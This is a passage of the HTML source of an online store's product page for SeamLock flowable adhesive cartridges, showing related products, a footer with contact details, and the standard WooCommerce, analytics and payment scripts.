	<a href="https://seamlock.com/product/seamlock-conche-flowable-sl8719/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8719-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Conche - Flowable SL8719" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8719-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8719.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Conche &#8211; Flowable SL8719</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-flax-flowable-sl8627/?add-to-cart=9436" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9436" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9436" data-product_sku="SL8719" aria-label="Add to cart: &ldquo;SeamLock Conche - Flowable SL8719&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Conche - Flowable SL8719&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9436" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9436,&quot;item_id&quot;:9436,&quot;item_name&quot;:&quot;SeamLock Conche - Flowable SL8719&quot;,&quot;sku&quot;:&quot;SL8719&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9436,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-conche-flowable-sl8719\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-9422 status-publish last instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-beige product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-shell-flowable-sl8672/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8672-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Shell - Flowable SL8672" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8672-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8672-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8672-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8672-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8672-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8672-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8672-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8672.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Shell &#8211; Flowable SL8672</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-flax-flowable-sl8627/?add-to-cart=9422" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9422" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9422" data-product_sku="SL8672" aria-label="Add to cart: &ldquo;SeamLock Shell - Flowable SL8672&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Shell - Flowable SL8672&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9422" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9422,&quot;item_id&quot;:9422,&quot;item_name&quot;:&quot;SeamLock Shell - Flowable SL8672&quot;,&quot;sku&quot;:&quot;SL8672&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9422,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-shell-flowable-sl8672\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://seamlock.com/product/seamlock-charcoal-flowable-sl8625/" rel="prev">
					<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8625-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Charcoal - Flowable SL8625" loading="lazy" />					<span class="storefront-product-pagination__title">SeamLock Charcoal - Flowable SL8625</span>
				</a>
			
							<a href="https://seamlock.com/product/seamlock-earth-flowable-sl8628/" rel="next">
					<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8628-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Earth - Flowable SL8628" loading="lazy" />					<span class="storefront-product-pagination__title">SeamLock Earth - Flowable SL8628</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="block-14" class="widget widget_block"></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Contact Us</h2>
</div><div id="block-13" class="widget widget_block widget_text">
<p>435 Harrison St <br>Elkhart, IN 46516<br>574-350-2237<br><a href="mailto:Sales@seamlock.com" target="_blank" rel="noreferrer noopener">Sales@seamlock.com</a></p>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><span class="gamma widget-title">Menu</span><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://seamlock.com/colors/">COLOR SEARCH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://seamlock.com/sl-color-picker/">COLOR MATCH</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://seamlock.com/pdf-color-charts/">COLOR PDF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://seamlock.com/instructions/">HOW-TO</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="175" height="232" src="https://seamking.wpenginepowered.com/wp-content/uploads/2024/01/greenguard-1.png" alt="" class="wp-image-801"/></figure>
</div></div><div id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://seamking.wpenginepowered.com/wp-content/uploads/2024/01/5896-Big-Dog-Adhesives-ISO9001-2015-CERTIFICATE-032022.pdf">ISO9001 2015 CERTIFICATE 032022</a></p>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; SeamLock 2026
							<br />
				<a href="https://seamlock.com">https://seamlock.com</a>					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://seamlock.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://seamlock.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8627-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Flax - Flowable SL8627" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>SeamLock Flax &#8211; Flowable SL8627</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.00</span></span>
													</div>
						<a href="/product/seamlock-flax-flowable-sl8627/?add-to-cart=9393" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seamlock/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/#product","name":"SeamLock Flax - Flowable SL8627","url":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/","description":"250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Flax - Flowable SL8627","image":{"@id":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/#primaryimage"},"sku":"SL8627","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"18.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"@type":"PriceSpecification","price":"18.00"},"availability":"https://schema.org/InStock","url":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/","seller":{"@id":"https://seamlock.com/#organization"},"@id":"https://seamlock.com/#/schema/offer/9393-0"}],"mainEntityOfPage":{"@id":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/"}}]}</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.js?ver=1.4" id="manufacturer-pdf-script-js"></script>
<script id="manufacturer-pdf-script-js-after">
var ajaxurl = "https://seamlock.com/wp-admin/admin-ajax.php"; var manufacturerPdfBulk = { nonce: "9b0504fcf2" };
//# sourceURL=manufacturer-pdf-script-js-after
</script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://seamlock.com/wp-admin/admin-ajax.php","nonce":"3744ee9f28","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"USD","value":18,"items":[{"item_id":9393,"item_name":"SeamLock Flax - Flowable SL8627","sku":"SL8627","price":18,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"SeamLock Adhesive Cartridges - Flowable","id":9393,"item_brand":"SeamLock Adhesive Cartridges"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://seamlock.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://seamlock.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","admin_url":"https://seamlock.com/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"d5b99fa029","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script src="https://seamlock.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/assets/js/dismiss.js?ver=1711784965" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"0fdabf7a51","set_referrer":"a3752d21cd"},"ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","dashboard_url":"https://seamlock.com/affiliate-dashboard//","endpoints":{"commissions":"Commissions","clicks":"Visits","coupons":"Coupons","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=c4dd8d2a07ec287aa93a" id="yith-wcaf-shortcodes-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elasticpress-autosuggest-js-extra">
var epas = {"query":"{\"from\":0,\"size\":12,\"post_filter\":{\"bool\":{\"must\":[{\"terms\":{\"post_type.raw\":[\"gpb_portfolio\",\"page\",\"post\",\"product\"]}},{\"term\":{\"post_status\":\"publish\"}},{\"bool\":{\"must_not\":[{\"terms\":{\"meta.ep_exclude_from_search.raw\":[\"1\"]}}]}}]}},\"query\":{\"function_score\":{\"query\":{\"bool\":{\"should\":[{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"gpb_portfolio\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"page\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"post_title.suggest^1\",\"term_suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"post\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"product\"}}]}}]}},\"functions\":[{\"exp\":{\"post_date_gmt\":{\"scale\":\"14d\",\"decay\":0.25,\"offset\":\"7d\"}}},{\"weight\":0.001}],\"score_mode\":\"sum\",\"boost_mode\":\"multiply\"}},\"sort\":[{\"_score\":{\"order\":\"desc\"}}]}","placeholder":"ep_autosuggest_placeholder","endpointUrl":"https://wpe-seamking-lr889bdf.us-east-2.wpe.clients.hosted-elasticpress.io/wpe-seamking-lr889bdf--seamlockcom-post-1/autosuggest","selector":"ep-autosuggest","defaultSelectors":".ep-autosuggest, input[type=\"search\"], .search-field","action":"navigate","mimeTypes":[],"http_headers":[],"triggerAnalytics":"","addSearchTermHeader":"1","requestIdBase":"wpeseamkinglr889bdf"};
//# sourceURL=elasticpress-autosuggest-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/elasticpress/dist/js/autosuggest-script.js?ver=395a207e2f897bfe5499" id="elasticpress-autosuggest-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://seamlock.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
